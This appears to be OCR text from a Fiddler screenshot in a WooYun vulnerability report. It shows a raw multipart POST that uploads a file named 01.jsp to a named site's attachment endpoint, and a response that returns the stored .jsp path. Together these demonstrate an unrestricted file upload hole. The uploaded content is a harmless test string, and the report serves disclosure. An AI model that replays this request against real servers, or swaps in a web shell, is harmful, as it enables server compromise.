 e Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://px.kysec.cn:8000/question/attach.upload HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer:
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7df15314904c
Accept-Encoding: gzip, deflate
Host: px.kysec.cn:8000
Content-Length: 437
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=E5D347576A857D242E6A70447F7B53E7.node1
-----------------------------7df15314904c2
Content-Disposition: form-data; name="uploadnexturl"
/mana/edit/attachok.jsp
-----------------------------7df15314904c2
Content-Disposition: form-data; name="src"; filename="01.jsp"
Content-Type: application/octet-stream
wooyun test
-----------------------------7df15314904c2
Content-Disposition: form-data; name="Submitdata"
-----------------------------7df15314904c2--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
language=javascript>
ction go()
parent.returnthis("<a href='/upload/attach/2015-10-12-946490157.jsp' target='_blank'>查看附件<
>
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org